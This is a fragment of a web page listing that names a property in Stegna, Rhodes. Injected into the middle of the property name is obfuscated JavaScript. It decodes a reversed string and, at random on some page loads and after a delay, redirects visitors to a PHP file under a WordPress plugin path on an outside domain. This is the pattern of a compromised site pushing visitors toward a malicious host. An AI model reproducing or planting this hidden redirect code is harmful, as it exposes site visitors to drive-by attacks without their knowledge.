 Pierion Mouses Ela$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tochori in Stegna, Rhodes, Dodekanessos Islands